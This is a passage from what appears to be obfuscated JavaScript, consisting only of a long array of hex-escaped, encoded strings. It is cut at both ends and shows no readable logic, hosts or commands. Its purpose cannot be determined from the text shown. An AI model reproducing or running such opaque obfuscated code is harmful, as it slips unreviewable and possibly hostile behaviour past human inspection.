d\x4f\x39\x47\x63\x4f\x6a\x52\x73\x4b\x33\x77\x36\x51\x3d','\x46\x38\x4f\x6f\x77\x37\x46\x52\x54\x73\x4f\x75','\x77\x6f\x72\x43\x6b\x6c\x50\x44\x73\x38\x4b\x54\x77\x72\x62\x44\x71\x55\x37\x43\x6c\x38\x4f\x4c\x77\x72\x48\x44\x72\x6c\x55\x50\x56\x32\x52\x6e\x77\x72\x73\x3d','\x55\x44\x68\x77\x77\x71\x34\x61','\x4d\x38\x4b\x62\x77\x70\x55\x49\x61\x38\x4b\x76\x77\x35\x37\x43\x67\x77\x3d\x3d','\x57\x63\x4f\x35\x77\x72\x77\x73\x77\x71\x58\x44\x6c\x38\x4f\x4c\x77\x72\x74\x4c\x61\x73\x4b\x76\x77\x71\x54\x44\x72\x56\x48\x43\x74\x38\x4f\x52\x77\x36\x66\x43\x6d\x63\x4b\x49','\x77\x34\x42\x62\x77\x70\x46\x68\x61\x67\x3d\x3d','\x50\x38\x4b\x43\x4f\x32\x50\x43\x6e\x4d\x4b\x55\x77\x36\x66\x44\x76\x73\x4b\x37','\x77\x72\x38\x63\x77\x6f\x58\x43\x6f\x78\x4c\x43\x76\x46\x73\x39','\x77\x36\x6e\x43\x76\x73\x4b\x51\x4f\x56\x6e\x43\x72\x6d\x4c\x43\x67\x57\x6e\x43\x6e\x4d\x4f\x59\x77\x71\x76\x44\x6c\x4d\x4f\x48\x50\x53\x7a\x44\x74\x77\x3d\x3d','\x54\x73\x4f\x6e\x77\x72\x33\x43\x76\x4d\x4f\x37\x52\x79\x46\x72\x77\x36\x4e\x70\x47\x69\x64\x50','\x77\x35\x59\x49\x55\x38\x4f\x70\x77\x6f\x44\x44\x75\x67\x3d\x3d','\x77\x72\x67\x56\x77\x6f\x62\x43\x76\x42\x33\x43\x70\x33\x77\x43\x43\x77\x3d\x3d','\x77\x71\x6f\x49\x77\x6f\x33\x43\x70\x41\x44\x43\x6f\x41\x3d\x3d','\x77\x36\x6a\x43\x68\x54\x54\x44\x6b\x6e\x72\x43\x6c\x63\x4b\x5a\x42\x51\x3d\x3d','\x4f\x4d\x4f\x43\x4d\x38\x4f\x7a\x48\x38\x4b\x73','\x77\x71\x77\x52\x77\x6f\x6a\x43\x75\x79\x54\x43\x75\x30\x67\x2b\x4d\x32\x50\x44\x6d\x67\x3d\x3d','\x61\x4d\x4f\x30\x77\x36\x58\x43\x67\x73\x4f\x41\x77\x36\x34\x3d','\x62\x73\x4f\x6b\x77\x37\x37\x43\x6e\x73\x4f\x5a\x77\x37\x67\x3d','\x77\x35\x4c\x43\x6a\x54\x58\x44\x67\x47\x44\x43\x6b\x67\x3d\x3d','\x41\x63\x4f\x77\x77\x37\x2f\x43\x73\x42\x42\x48','\x77\x70\x41\x49\x51\x4d\x4f\x4d\x77\x35\x68\x35','\x4c\x47\x4e\x33\x50\x38\x4f\x35','\x77\x34\x46\x54\x77\x6f\x6a\x43\x75\x38\x4f\x53\x66\x77\x3d\x3d','\x77\x6f\x77\x2f\x77\x35\x73\x3d','\x77\x70\x44\x43\x75\x73\x4b\x2f\x77\x36\x51\x43\x4a\x51\x3d\x3d','\x59\x63\x4b\x31\x77\x72\x49\x35\x77\x72\x41\x4c','\x4c\x6b\x48\x43\x73\x69\x33\x44\x69\x54\x4d\x3d','\x77\x71\x34\x48\x77\x6f\x48\x43\x70\x42\x76\x43\x76\x6b\x41\x6c\x4b\x67\x3d\x3d','\x42\x63\x4f\x70\x42\x63\x4f\x33\x57\x38\x4b\x71','\x77\x72\x58\x43\x6b\x73\x4f\x6c\x52\x68\x56\x79\x77\x6f\x38\x42\x77\x34\x50\x44\x6e\x63\x4b\x49\x77\x72\x51\x3d','\x4f\x6e\x77\x62\x77\x70\x35\x78\x77\x72\x59\x3d','\x45\x73\x4b\x56\x77\x70\x54\x44\x74\x38\x4b\x78\x4b\x4d\x4f\x67\x54\x73\x4b\x4a\x77\x70\x44\x44\x69\x51\x3d\x3d','\x51\x79\x46\x31\x77\x71\x67\x4c\x54\x41\x3d\x3d','\x77\x72\x4e\x71\x5a\x63\x4b\x76\x46\x38\x4b\x33\x66\x46\x37\x44\x69\x30\x51\x75\x77\x35\x50\x44\x6e\x51\x3d\x3d','\x61\x38\x4f\x72\x77\x71\x54\x43\x6c\x4d\x4f\x34\x56\x68\x5a\x4a\x77\x36\x42\x33\x46\x69\x74\x56\x77\x36\x33\x44\x73\x38\x4b\x54\x46\x51\x49\x54\x4d\x51\x50\x44\x6a\x38\x4b\x6e','\x77\x71\x6f\x6a\x54\x4d\x4f\x54\x77\x34\x6c\x6b\x46\x63\x4b\x4d\x55\x6c\x54\x43\x68\x73\x4b\x37\x61\x41\x72\x44\x6d\x48\x6e\x44\x6d\x69\x63\x30\x77\x70\x70\x45\x65\x41\x3d\x3d','\x47\x73\x4b\x6c\x77\x6f\x64\x65\x77\x37\x4d\x37','\x4a\x33\x78\x78\x4f\x4d\x4f\x31\x4c\x53\x70\x63\x44\x79\x44\x43\x73\x63\x4b\x32\x66\x63\x4f\x75\x77\x70\x46\x59\x77\x70\x33\x44\x68\x30\x6b\x66\x51\x38\x4f\x37\x77\x70\x37\x43\x6e\x77\x6b\x2b\x5a\x54\x7a\x43\x74\x6a\x6f\x3d','\x54\x63\x4b\x47\x77\x71\x74\x6c\x61\x56\x34\x3d','\x77\x36\x77\x76\x54\x63\x4f\x2f\x77\x70\x62\x44\x72\x58\x48\x44\x76\x44\x6a\x43\x76\x38\x4f\x54\x77\x70\x4c\x43\x75\x47\x7a\x43\x76\x38\x4f\x56\x77\x36\x6a\x44\x67\x63\x4f\x35\x77\x34\x4e\x39','\x59\x38\x4b\x50\x77\x6f\x48\x43\x6d\x46\x48\x43\x69\x73\x4b\x50\x77\x71\x37\x43\x67\x38\x4f\x32\x77\x6f\x72\x43\x6e\x46\x76\x43\x72\x63\x4b\x66\x51\x4d\x4b\x79\x53\x63\x4b\x69\x56\x6e\x63\x54\x77\x70\x49\x6b\x63\x67\x4c\x44\x67\x53\x58\x43\x67\x7a\x33\x43\x6e\x55\x42\x62\x4f\x73\x4f\x30\x57\x56\x45\x3d','\x59\x73\x4b\x59\x77\x6f\x76\x43\x6e\x6b\x6a\x43\x6e\x41\x3d\x3d','\x77\x36\x73\x54\x77\x6f\x44\x43\x74\x43\x76\x43\x73\x6c\x6f\x30\x4c\x57\x72\x44\x6d\x38\x4b\x48\x77\x6f\x76\x43\x73\x48\x74\x75\x77\x72\x37\x44\x76\x43\x48\x43\x6f\x4d\x4f\x6f\x77\x6f\x44\x44\x75\x30\x58\x44\x76\x58\x68\x79\x77\x70\x6f\x3d','\x77\x37\x30\x59\x42\x41\x67\x4f\x48\x63\x4f\x52\x49\x6b\x39\x76\x66\x4d\x4b\x69\x41\x38\x4b\x7a\x77\x37\x6f\x3d','\x51\x55\x2f\x43\x76\x4d\x4b\x74\x64\x4d\x4b\x4f\x77\x71\x41\x3d','\x57\x30\x6e\x43\x6d\x63\x4b\x43\x58\x38\x4f\x76\x62\x6a\x6f\x72\x77\x72\x50\x43\x70\x45\x4c\x43\x70\x4d\x4b\x32','\x55\x73\x4f\x67\x77\x71\x4d\x32\x77\x72\x62\x44\x68\x51\x3d\x3d','\x77\x6f\x63\x56\x57\x4d\x4f\x4b\x77\x34\x56\x34\x47\x51\x3d\x3d','\x77\x35\x46\x57\x77\x70\x4a\x32\x62\x68\x4d\x33\x65\x4d\x4b\x61\x4a\x42\x70\x4a\x48\x38\x4b\x59','\x44\x38\x4f\x54\x57\x4d\x4b\x65\x77\x36\x2f\x44\x6d\x51\x3d\x3d','\x77\x70\x4d\x39\x77\x34\x62\x44\x71\x41\x66\x43\x71\x41\x49\x3d','\x47\x73\x4b\x76\x77\x70\x6a\x44\x6e\x38\x4b\x6c\x4d\x38\x4f\x78\x54\x73\x4b\x4b\x77\x6f\x37\x44\x6c\x51\x3d\x3d','\x4a\x6d\x74\x37\x50\x73\x4f\x73\x4f\x77\x3d\x3d','\x4d\x46\x45\x43\x77\x35\x42\x78\x51\x38\x4b\x66\x55\x69\x30\x35\x77\x34\x45\x6b\x4b\x77\x3d\x3d','\x65\x52\x33\x43\x6c\x51\x3d\x3d','\x77\x70\x4c\x43\x72\x73\x4b\x35\x77\x37\x55\x58\x4f\x73\x4f\x59\x77\x6f\x63\x4d\x59\x47\x33\x43\x6a\x52\x38\x68\x77\x6f\x7a\x43\x76\x4d\x4b\x4f\x43\x67\x3d\x3d','\x5a\x4d\x4b\x31\x77\x72\x67\x74\x77\x71\x63\x3d','\x4f\x73\x4f\x66\x4e\x77\x3d\x3d','\x77\x70\x51\x6d\x77\x34\x66\x44\x72\x77\x33\x43\x72\x46\x2f\x43\x68\x4d\x4f\x74\x4e\x4d\x4f\x46\x77\x34\x45\x5a\x77\x35\x66\x43\x75\x63\x4f\x4b\x77\x37\x63\x3d','\x77\x72\x6b\x52\x77\x6f\x6a\x43\x6f\x68\x45\x3d','\x50\x31\x62\x43\x69\x43\x72\x44\x6a\x79\x6e\x44\x74\x73\x4f\x4e','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x73\x6b\x52\x34\x77\x70\x6a\x44\x68\x4d\x4b\x36\x77\x71\x66\x43\x6e\x77\x3d\x3d','\x49\x47\x4e\x6e\x44\x73\x4f\x30\x4b\x54\x64\x62','\x77\x34\x46\x41\x77\x35\x68\x4a\x77\x36\x64\x64\x59\x42\x39\x73\x77\x71\x50\x44\x76\x38\x4b\x77\x63\x4d\x4f\x41\x41\x41\x3d\x3d','\x77\x36\x67\x53\x41\x68\x67\x66\x48\x51\x3d\x3d','\x52\x38\x4b\x4e\x77\x71\x46\x6d\x61\x41\x3d\x3d','\x77\x35\x68\x62\x77\x6f\x74\x39\x61\x42\x35\x74\x5a\x38\x4b\x61\x5a\x52\x70\x44\x41\x73\x4b\x46\x4c\x69\x38\x66\x77\x35\x33\x44\x71\x77\x4d\x3d','\x77\x72\x52\x71\x5a\x73\x4b\x41\x42\x38\x4b\x67\x5a\x31\x72\x44\x68\x56\x34\x3d','\x4b\x58\x41\x6c\x65\x6e\x4a\x73\x77\x6f\x72\x44\x6c\x38\x4f\x43\x52\x58\x37\x43\x6f\x79\x58\x43\x6a\x38\x4b\x58\x77\x72\x41\x4d\x62\x73\x4f\x74\x77\x35\x6a\x44\x69\x30\x6c\x72','\x50\x56\x6a\x43\x74\x79\x76\x44\x6d\x41\x3d\x3d','\x77\x70\x4c\x43\x70\x38\x4b\x37','\x59\x63\x4f\x74\x77\x36\x4c\x43\x6c\x73\x4f\x42\x77\x37\x78\x55\x64\x41\x3d\x3d','\x4e\x38\x4f\x7a\x77\x37\x76\x43\x73\x52\x5a\x4c\x77\x71\x48\x43\x74\x41\x38\x68\x77\x34\x51\x77\x77\x72\x64\x45\x77\x72\x72\x43\x72\x41\x62\x44\x6d\x33\x52\x72\x58\x4d\x4f\x4e\x77\x35\x48\x43\x6b\x47\x37\x43\x6c\x77\x3d\x3d','\x77\x6f\x41\x50\x77\x34\x52\x39\x4e\x67\x3d\x3d','\x77\x36\x58\x44\x6c\x47\x4c\x43\x6d\x38\x4f\x4b\x4f\x43\x49\x3d','\x4e\x73\x4f\x66\x49\x38\x4f\x7a','\x77\x35\x6e\x43\x67\x44\x48\x44\x6b\x58\x48\x43\x6b\x38\x4b\x33','\x52\x4d\x4b\x62\x77\x71\x78\x78\x61\x55\x55\x3d','\x50\x46\x44\x43\x74\x54\x72\x44\x6b\x6a\x66\x43\x74\x73\x4f\x46\x49\x31\x70\x41\x4e\x41\x55\x5a\x77\x6f\x76\x44\x72\x73\x4f\x7a\x77\x34\x48\x44\x72\x68\x67\x3d','\x4e\x58\x4a\x2b\x4f\x4d\x4f\x39','\x77\x6f\x6a\x43\x6b\x38\x4f\x62','\x4a\x45\x7a\x43\x72\x7a\x76\x44\x6a\x78\x66\x44\x73\x63\x4f\x4f\x49\x6b\x59\x3d','\x48\x63\x4f\x43\x58\x38\x4b\x4a\x77\x37\x54\x44\x6e\x57\x64\x42\x56\x32\x59\x70\x4b\x6a\x38\x43\x54\x38\x4f\x4e\x77\x71\x7a\x43\x6f\x79\x45\x4c\x53\x77\x3d\x3d','\x77\x36\x2f\x43\x73\x38\x4b\x4a\x4b\x31\x55\x3d','\x45\x38\x4b\x6c\x77\x72\x73\x3d','\x77\x36\x49\x66\x48\x77\x34\x5a\x4a\x73\x4f\x48\x5a\x56\x35\x69\x65\x67\x3d\x3d','\x77\x34\x44\x43\x6e\x44\x4c\x44\x6c\x33\x76\x43\x6c\x73\x4f\x59\x50\x79\x64\x51\x58\x38\x4f\x4f\x46\x53\x7a\x43\x71\x7a\x4e\x79\x50\x43\x76\x43\x71\x79\x62\x43\x74\x73\x4f\x65\x77\x34\x64\x4f\x77\x71\x6a\x44\x6d\x31\x38\x3d','\x77\x72\x50\x43\x6c\x6b\x66\x44\x6e\x63\x4b\x34\x77\x6f\x58\x44\x75\x45\x2f\x43\x67\x63\x4b\x41\x77\x72\x50\x44\x71\x31\x6f\x63\x63\x6d\x52\x37\x77\x71\x49\x45\x54\x63\x4f\x53','\x77\x37\x45\x55\x77\x6f\x2f\x43\x70\x30\x46\x64\x77\x34\x78\x49\x51\x4d\x4b\x46\x77\x6f\x72\x44\x72\x4d\x4f\x49\x77\x36\x48\x44\x6c\x73\x4b\x37\x77\x70\x33\x43\x6f\x38\x4f\x79\x77\x37\x34\x6e\x4e\x33\x74\x2f\x56\x6b\x7a\x43\x70\x58\x6b\x6a','\x4f\x38\x4b\x72\x77\x70\x62\x44\x71\x38\x4b\x7a','\x48\x4d\x4b\x79\x77\x6f\x42\x65\x77\x37\x4d\x36\x48\x67\x68\x46\x77\x72\x37\x43\x70\x51\x3d\x3d','\x77\x70\x44\x43\x6e\x48\x62\x44\x72\x73\x4b\x47\x77\x72\x37\x44\x73\x30\x59\x3d','\x61\x73\x4b\x52\x77\x71\x31\x36\x65\x45\x77\x52\x77\x72\x6e\x44\x6d\x4d\x4b\x77\x59\x31\x37\x44\x6c\x45\x66\x43\x75\x7a\x41\x74\x58\x55\x4a\x73\x42\x45\x2f\x43\x72\x52\x6c\x42\x77\x70\x39\x48\x77\x36\x50\x44\x6d\x55\x55\x2b\x77\x70\x66\x43\x6d\x78\x38\x67\x64\x6d\x46\x6d\x4a\x42\x62\x44\x67\x63\x4f\x57\x77\x35\x4c\x44\x76\x63\x4b\x7a\x77\x34\x45\x7a\x77\x71\x42\x37\x77\x37\x7a\x44\x68\x77\x50\x43\x73\x42\x73\x79\x77\x72\x51\x6c\x77\x71\x63\x39\x77\x34\x45\x6d\x46\x63\x4f\x57\x77\x71\x54\x43\x68\x4d\x4b\x58\x77\x35\x6f\x32\x4b\x73\x4f\x73\x77\x71\x54\x44\x6e\x73\x4f\x73\x77\x34\x45\x72\x4e\x73\x4b\x57\x77\x37\x30\x54\x55\x79\x6c\x6a\x77\x72\x4d\x58','\x4d\x58\x41\x2f\x5a\x6e\x41\x3d','\x4b\x56\x72\x44\x6d\x41\x3d\x3d','\x50\x56\x50\x44\x6b\x41\x76\x43\x6f\x6b\x37\x43\x68\x73\x4f\x4b\x56\x77\x3d\x3d','\x77\x34\x48\x43\x6b\x43\x37\x44\x67\x48\x33\x43\x6a\x73\x4b\x59\x47\x77\x3d\x3d','\x77\x37\x73\x50\x47\x52\x67\x43\x41\x63\x4f\x4d\x66\x77\x3d\x3d','\x77\x36\x58\x44\x6a\x6d\x76\x43\x6e\x41\x3d\x3d','\x44\x73\x4f\x45\x55\x73\x4b\x59\x77\x37\x62\x44\x6a\x79\x64\x61\x44\x48\x59\x6a\x4f\x77\x49\x4b\x51\x38\x4f\x45\x77\x72\x44\x43\x6d\x6e\x4e\x53\x48\x67\x3d\x3d','\x55\x30\x58\x43\x72\x63\x4b\x72\x63\x4d\x4b\x45\x77\x71\x44\x43\x6e\x45\x54\x43\x6f\x38\x4f\x41\x4a\x51\x3d\x3d','\x62\x68\x50\x43\x6e\x55\x4e\x78\x77\x71\x59\x4e\x77\x71\x6f\x74\x77\x70\x37\x44\x75\x46\x70\x71\x77\x37\x50\x43\x67\x63\x4f\x31\x77\x72\x6a\x43\x69\x56\x58\x44\x69\x6b\x67\x42','\x77\x71\x6a\x43\x6e\x4d\x4b\x6c\x77\x37\x66\x44\x72\x41\x3d\x3d','\x4e\x33\x78\x42\x4f\x63\x4f\x71\x49\x53\x70\x50','\x77\x35\x6e\x43\x6c\x43\x72\x44\x6d\x6e\x50\x43\x67\x4d\x4b\x43\x42\x7a\x41\x63\x65\x38\x4f\x74\x4b\x53\x66\x43\x6f\x44\x52\x6a\x4a\x79\x33\x43\x71\x32\x2f\x43\x68\x38\x4f\x46\x77\x35\x30\x3d','\x77\x71\x62\x43\x69\x4d\x4f\x74\x54\x68\x6c\x2f\x77\x72\x38\x4e\x77\x35\x72\x44\x6d\x67\x3d\x3d','\x4f\x73\x4b\x54\x4c\x51\x3d\x3d','\x4b\x63\x4b\x76\x77\x6f\x7a\x44\x74\x38\x4b\x31\x4a\x63\x4f\x41\x57\x73\x4b\x59\x77\x6f\x63\x3d','\x4f\x58\x45\x63\x77\x6f\x35\x78\x77\x71\x7a\x44\x6f\x48\x38\x3d','\x77\x37\x6a\x44\x67\x6e\x33\x43\x6e\x4d\x4f\x4b\x4a\x45\x33\x44\x6b\x63\x4b\x71\x50\x57\x50\x44\x71\x77\x3d\x3d','\x52\x6b\x62\x44\x6c\x63\x4b\x78\x45\x77\x3d\x3d','\x53\x30\x7a\x43\x6b\x73\x4b\x55\x56\x67\x3d\x3d','\x77\x36\x50\x44\x75\x53\x70\x61\x77\x70\x78\x55\x77\x72\x4d\x6c\x48\x63\x4f\x4f\x57\x63\x4b\x56\x77\x72\x41\x3d','\x77\x36\x62\x44\x75\x7a\x52\x4b\x77\x70\x77\x3d','\x77\x35\x2f\x43\x6b\x44\x58\x44\x6c\x48\x7a\x43\x6c\x51\x3d\x3d','\x77\x35\x4e\x56\x77\x70\x78\x6b\x5a\x67\x3d\x3d','\x77\x6f\x59\x33\x77\x34\x44\x44\x75\x42\x62\x43\x71\x41\x3d\x3d','\x59\x73\x4b\x50\x77\x6f\x50\x43\x6e\x56\x58\x43\x73\x4d\x4b\x33\x77\x72\x2f\x44\x6e\x38\x4b\x37\x77\x6f\x2f\x43\x67\x57\x7a\x43\x6d\x73\x4b\x58\x51\x41\x3d\x3d','\x77\x72\x4a\x39\x59\x63\x4b\x64\x46\x73\x4b\x77','\x51\x7a\x5a\x39\x77\x71\x73\x57\x59\x4d\x4f\x4f\x65\x56\x78\x36\x4f\x73\x4b\x34\x4c\x63\x4f\x6a\x52\x41\x3d\x3d','\x77\x34\x70\x5a\x77\x34\x64\x54\x77\x37\x52\x50','\x42\x63\x4f\x2b\x4f\x38\x4f\x68\x54\x63\x4b\x62\x77\x36\x58\x44\x76\x51\x62\x44\x6c\x57\x6e\x43\x72\x38\x4b\x56\x61\x38\x4b\x63\x77\x35\x50\x44\x68\x46\x45\x70\x77\x34\x52\x44\x77\x37\x4d\x3d','\x4b\x73\x4f\x54\x4e\x4d\x4f\x6b\x42\x4d\x4b\x6f\x77\x72\x31\x78\x77\x70\x7a\x43\x6b\x43\x2f\x44\x73\x63\x4f\x69\x59\x63\x4b\x4c\x54\x54\x34\x34\x77\x72\x45\x3d','\x61\x73\x4f\x38\x77\x71\x44\x43\x70\x73\x4f\x35\x55\x51\x3d\x3d','\x77\x34\x55\x6a\x4c\x79\x38\x75\x49\x4d\x4f\x39\x54\x33\x56\x4c\x58\x63\x4b\x43','\x77\x37\x37\x44\x75\x79\x35\x57\x77\x70\x35\x62\x77\x36\x6b\x69\x43\x73\x4b\x4a\x55\x38\x4b\x55\x77\x71\x6c\x79\x77\x36\x52\x37\x77\x72\x66\x44\x6d\x57\x6e\x43\x6f\x6d\x2f\x44\x75\x51\x54\x44\x6e\x56\x48\x43\x73\x38\x4b\x47\x4b\x6a\x6b\x3d','\x77\x70\x55\x75\x77\x34\x58\x44\x76\x67\x63\x3d','\x47\x32\x76\x43\x6c\x41\x3d\x3d','\x55\x55\x7a\x43\x6d\x38\x4b\x46\x61\x73\x4f\x36\x4d\x43\x30\x39','\x59\x63\x4f\x6c\x77\x72\x2f\x43\x76\x4d\x4f\x71\x51\x77\x31\x4c\x77\x37\x4d\x74\x44\x79\x68\x4f\x77\x34\x6e\x44\x74\x63\x4b\x54\x45\x6c\x34\x51\x4f\x41\x48\x44\x6a\x63\x4b\x68\x45\x6a\x68\x77\x4f\x41\x3d\x3d','\x46\x4d\x4f\x30\x77\x37\x2f\x43\x73\x77\x46\x58','\x77\x71\x6e\x43\x6c\x4d\x4b\x6e\x77\x36\x62\x44\x70\x6d\x72\x44\x68\x63\x4f\x7a\x77\x70\x44\x43\x6b\x41\x64\x48\x77\x37\x6e\x43\x6c\x42\x54\x44\x74\x52\x6f\x3d','\x4c\x55\x58\x44\x6e\x52\x33\x43\x73\x46\x51\x3d','\x61\x4d\x4f\x6f\x77\x71\x62\x43\x74\x38\x4f\x73\x54\x69\x31\x4d\x77\x36\x68\x77','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x70\x45\x64\x6f\x77\x71\x6e\x44\x71\x63\x4b\x38\x77\x72\x48\x43\x67\x6b\x2f\x44\x71\x56\x30\x64\x77\x36\x52\x61\x77\x70\x4d\x38\x65\x4d\x4b\x4d\x77\x34\x38\x56\x77\x35\x63\x66\x77\x34\x44\x44\x75\x63\x4f\x64\x47\x52\x45\x4d\x77\x34\x6f\x3d','\x51\x73\x4f\x72\x77\x71\x38\x33\x77\x6f\x50\x44\x6b\x63\x4f\x61\x77\x72\x70\x4e\x41\x4d\x4b\x35\x77\x72\x58\x44\x72\x67\x3d\x3d','\x77\x35\x45\x43\x57\x38\x4f\x30\x77\x70\x44\x44\x75\x67\x3d\x3d','\x77\x70\x72\x44\x76\x38\x4f\x78\x77\x36\x72\x44\x6c\x41\x3d\x3d','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x70\x45\x64\x6f\x77\x71\x6e\x44\x71\x63\x4b\x38\x77\x72\x48\x43\x67\x6b\x2f\x44\x71\x56\x30\x64\x77\x36\x52\x61\x77\x70\x4d\x38\x65\x4d\x4b\x4d\x77\x34\x38\x56\x77\x35\x63\x65\x77\x34\x44\x44\x75\x63\x4f\x64\x47\x52\x45\x4d\x77\x34\x6f\x3d','\x77\x70\x63\x43\x53\x4d\x4f\x52\x77\x34\x68\x35','\x77\x72\x56\x33\x61\x63\x4b\x41\x42\x67\x3d\x3d','\x46\x73\x4f\x77\x77\x36\x66\x43\x76\x52\x4a\x65\x77\x37\x76\x43\x73\x42\x68\x32\x77\x34\x4a\x72\x77\x71\x56\x66\x77\x70\x58\x43\x72\x77\x7a\x44\x67\x69\x6b\x42\x55\x63\x4f\x63\x77\x35\x37\x44\x6d\x58\x6a\x43\x6a\x63\x4b\x30\x77\x35\x33\x43\x6b\x68\x62\x44\x71\x6a\x5a\x73\x77\x72\x4c\x44\x67\x44\x70\x55\x4c\x4d\x4f\x69','\x4f\x4d\x4b\x35\x77\x70\x2f\x44\x72\x4d\x4b\x58\x4a\x38\x4f\x78\x54\x63\x4b\x63\x77\x71\x62\x44\x6a\x63\x4b\x49\x51\x67\x3d\x3d','\x4c\x38\x4b\x34\x77\x70\x76\x44\x73\x4d\x4b\x79\x4d\x77\x3d\x3d','\x77\x70\x66\x43\x73\x4d\x4b\x33\x77\x37\x6b\x53','\x77\x70\x76\x43\x6f\x38\x4b\x67\x77\x37\x34\x52\x4e\x38\x4f\x34\x77\x6f\x41\x58\x50\x53\x44\x44\x6e\x41\x30\x71\x77\x6f\x72\x43\x73\x4d\x4b\x63\x50\x63\x4f\x67\x63\x55\x62\x44\x6a\x43\x4c\x44\x6e\x67\x66\x43\x68\x73\x4f\x35\x77\x36\x59\x32\x42\x4d\x4f\x61\x77\x34\x33\x44\x6f\x73\x4f\x4b\x77\x70\x78\x54\x59\x68\x74\x65\x4e\x42\x39\x75\x77\x34\x50\x44\x70\x63\x4f\x4d\x47\x41\x3d\x3d','\x4a\x73\x4b\x50\x77\x70\x30\x50\x65\x63\x4b\x7a','\x77\x72\x38\x63\x77\x70\x48\x43\x73\x42\x33\x43\x76\x56\x6f\x3d','\x77\x37\x33\x43\x68\x42\x34\x37\x77\x35\x35\x68\x77\x36\x6e\x43\x75\x63\x4f\x59\x4a\x38\x4f\x64\x59\x73\x4b\x75\x41\x51\x59\x6b\x77\x6f\x4a\x76\x77\x72\x37\x43\x67\x73\x4b\x67\x77\x37\x50\x44\x68\x73\x4b\x41\x77\x72\x63\x3d','\x77\x71\x76\x43\x68\x73\x4f\x31\x53\x52\x74\x39\x77\x72\x38\x4c\x77\x34\x66\x43\x6d\x73\x4b\x4a\x77\x71\x4d\x67\x77\x34\x66\x44\x6c\x51\x3d\x3d','\x4c\x38\x4b\x34\x77\x70\x76\x44\x71\x4d\x4b\x7a','\x77\x71\x35\x49\x77\x35\x48\x44\x74\x79\x74\x42\x77\x36\x39\x45\x77\x37\x50\x44\x73\x63\x4b\x6e\x77\x34\x66\x44\x67\x38\x4f\x30\x77\x6f\x68\x64\x45\x33\x6a\x44\x69\x77\x4c\x43\x6c\x73\x4f\x54\x4c\x73\x4f\x58\x45\x73\x4b\x76\x77\x37\x49\x77\x47\x67\x67\x3d','\x77\x6f\x37\x44\x72\x4d\x4f\x38\x77\x37\x48\x44\x6c\x51\x3d\x3d','\x43\x73\x4b\x75\x77\x6f\x74\x66\x77\x34\x59\x76\x44\x67\x56\x46\x77\x70\x58\x43\x74\x6b\x44\x44\x6f\x77\x3d\x3d','\x61\x73\x4b\x50\x77\x6f\x44\x43\x68\x46\x44\x43\x69\x67\x3d\x3d','\x4c\x46\x55\x46\x77\x34\x78\x2f\x55\x4d\x4b\x4f\x46\x58\x68\x78\x77\x34\x64\x77\x5a\x30\x6b\x77\x77\x36\x78\x35\x56\x63\x4f\x37\x47\x43\x59\x4c\x77\x72\x51\x6e\x77\x36\x6e\x43\x68\x78\x59\x59\x77\x71\x50\x44\x72\x73\x4f\x46\x77\x70\x49\x3d','\x77\x71\x46\x6b\x5a\x4d\x4b\x62\x42\x77\x3d\x3d','\x77\x35\x70\x53\x77\x34\x74\x53\x77\x34\x46\x62\x63\x52\x35\x71\x77\x34\x6e\x44\x73\x63\x4b\x33\x63\x67\x3d\x3d','\x4d\x6c\x67\x53\x77\x35\x46\x2b\x58\x73\x4b\x49\x46\x77\x3d\x3d','\x77\x6f\x46\x47\x77\x34\x74\x6f\x4f\x67\x4d\x74\x64\x4d\x4f\x61\x4e\x30\x6c\x51\x58\x38\x4b\x58\x65\x67\x3d\x3d','\x77\x34\x56\x4b\x77\x70\x46\x39\x65\x77\x3d\x3d','\x77\x34\x58\x43\x6a\x54\x55\x3d','\x4e\x73\x4f\x6b\x77\x35\x4d\x3d','\x43\x63\x4f\x5a\x56\x4d\x4b\x4d\x77\x36\x2f\x44\x6a\x77\x78\x43\x52\x33\x38\x70\x4e\x67\x4d\x3d','\x77\x37\x6e\x44\x74\x7a\x38\x3d','\x4d\x4d\x4b\x46\x77\x70\x63\x3d','\x77\x36\x38\x50\x42\x77\x3d\x3d','\x77\x6f\x74\x30\x77\x71\x6a\x43\x70\x73\x4f\x46\x62\x53\x58\x43\x71\x48\x31\x2f\x42\x63\x4f\x5a\x77\x70\x67\x41\x77\x37\x66\x44\x76\x44\x38\x70\x77\x6f\x48\x44\x6e\x73\x4f\x61\x77\x70\x54\x44\x6c\x69\x35\x65\x4a\x38\x4b\x43\x77\x72\x42\x30\x56\x73\x4f\x75\x61\x43\x4c\x44\x69\x77\x3d\x3d','\x77\x72\x73\x50\x77\x35\x78\x67','\x4d\x63\x4b\x57\x77\x70\x6f\x59\x59\x73\x4b\x74','\x45\x4d\x4f\x6b\x48\x38\x4f\x73','\x58\x6b\x44\x43\x6d\x67\x3d\x3d','\x77\x72\x76\x43\x74\x38\x4b\x6f','\x61\x4d\x4f\x47\x77\x36\x30\x3d','\x77\x35\x73\x45\x52\x73\x4f\x73\x77\x35\x68\x34\x46\x63\x4b\x58\x57\x43\x50\x44\x70\x67\x3d\x3d','\x77\x72\x73\x66\x77\x72\x66\x43\x6f\x77\x62\x43\x75\x6b\x63\x33','\x4d\x6b\x45\x41\x77\x34\x30\x3d','\x77\x35\x4a\x4b\x77\x6f\x33\x43\x76\x63\x4f\x44','\x50\x73\x4f\x39\x45\x67\x3d\x3d','\x41\x38\x4f\x57\x4a\x41\x3d\x3d','\x77\x72\x50\x44\x6c\x63\x4f\x6e\x46\x45\x6f\x73\x77\x37\x6c\x63\x77\x6f\x44\x44\x6c\x73\x4b\x4b\x77\x36\x51\x6c\x77\x6f\x62\x43\x68\x41\x7a\x44\x72\x78\x66\x43\x6d\x63\x4f\x55\x77\x37\x5a\x38\x56\x31\x50\x44\x71\x56\x6b\x49\x77\x37\x6a\x44\x6d\x4d\x4f\x69\x48\x44\x66\x43\x6a\x6d\x73\x4f\x66\x56\x52\x71\x51\x57\x50\x43\x6f\x6d\x6b\x31\x77\x34\x70\x67\x47\x41\x48\x44\x76\x63\x4b\x57\x44\x4d\x4f\x63\x77\x35\x37\x44\x6d\x4d\x4f\x4c\x50\x63\x4b\x79\x77\x6f\x50\x43\x74\x67\x4c\x44\x68\x57\x2f\x43\x75\x68\x66\x43\x68\x78\x77\x3d','\x77\x72\x56\x78\x5a\x38\x4b\x50','\x77\x36\x38\x65\x42\x41\x6f\x3d','\x